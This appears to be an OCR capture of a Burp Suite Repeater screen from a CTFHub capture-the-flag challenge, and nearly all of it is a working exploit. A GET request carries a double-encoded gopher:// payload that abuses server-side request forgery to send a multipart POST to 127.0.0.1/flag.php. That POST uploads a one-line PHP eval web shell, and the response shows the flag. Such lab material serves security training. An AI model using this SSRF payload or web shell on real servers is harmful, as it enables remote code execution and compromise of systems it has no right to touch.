 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × ...
Send Cancel < > Target: http://challenge-1f549266db403f05.sandbox.ctfhub.com:10800
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?url=
gopher://127.0.0.1:80/_POST%2520%252Fflag.php%2520HTTP%252F1.1%250D%250AHost%253A%25
20challenge-1f549266db403f05.sandbox.ctfhub.com%253A10800%250D%250AContent-Length%25
3A%2520313%250D%250ACache-Control%253A%2520max-age%253D0%250D%250AUpgrade-Insecure-R
equests%253A%25201%250D%250AOrigin%253A%2520http%253A%252F%252Fchallenge-1f549266db4
03f05.sandbox.ctfhub.com%253A10800%250D%250AContent-Type%253A%2520multipart%252Fform
-data%253B%2520boundary%253D----WebKitFormBoundaryPz0oqBZZBttEcChM%250D%250AUser-Age
nt%253A%2520Mozilla%252F5.0%2520%2528X11%253B%2520Linux%2520x86_64%2529%2520AppleWeb
Kit%252F537.36%2520%2528KHTML%252C%2520like%2520Gecko%2529%2520Chrome%252F91.0.4472.
114%2520Safari%252F537.36%250D%250AAccept%253A%2520text%252Fhtml%252Capplication%252
Fxhtml%252Bxml%252Capplication%252Fxml%253Bq%253D0.9%252Cimage%252Favif%252Cimage%25
2Fwebp%252Cimage%252Fapng%252C%252A%252F%252A%253Bq%253D0.8%252Capplication%252Fsign
ed-exchange%253Bv%253Db3%253Bq%253D0.9%250D%250AReferer%253A%2520http%253A%252F%252F
challenge-1f549266db403f05.sandbox.ctfhub.com%253A10800%252F%253Furl%253D127.0.0.1%2
52Fflag.php%250D%250AAccept-Encoding%253A%2520gzip%252C%2520deflate%250D%250AAccept-
Language%253A%2520zh-CN%252Czh%253Bq%253D0.9%250D%250AConnection%253A%2520close%250D
%250A%250D%250A------WebKitFormBoundaryPz0oqBZZBttEcChM%250D%250AContent-Disposition
%253A%2520form-data%253B%2520name%253D%2522file%2522%253B%2520filename%253D%25221.ph
p%2522%250D%250AContent-Type%253A%2520application%252Fx-php%250D%250A%250D%250A%253C
%253Fphp%2520%2540eval%2528%2524_POST%255Baaa%255D%2529%253B%253F%253E%250D%250A%250
D%250A------WebKitFormBoundaryPz0oqBZZBttEcChM%250D%250AContent-Disposition%253A%252
0form-data%253B%2520name%253D%2522submit%2522%250D%250A%250D%250A%25E6%258F%2590%25E
4%25BA%25A4%250D%250A------WebKitFormBoundaryPz0oqBZZBttEcChM--%250D%250A%2520%2520%
2520%250D%250A HTTP/1.1
2 Host: challenge-1f549266db403f05.sandbox.ctfhub.com:10800
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Mon, 12 Jul 2021 02:08:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 225
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 HTTP/1.1 200 OK
14 Date: Mon, 12 Jul 2021 02:08:03 GMT
15 Server: Apache/2.4.25 (Debian)
16 X-Powered-By: PHP/5.6.40
17 Content-Length: 32
18 Connection: close
19 Content-Type: text/html; charset=UTF-8
20
21 ctfhub{d5413cb9fefddf1c61374e59}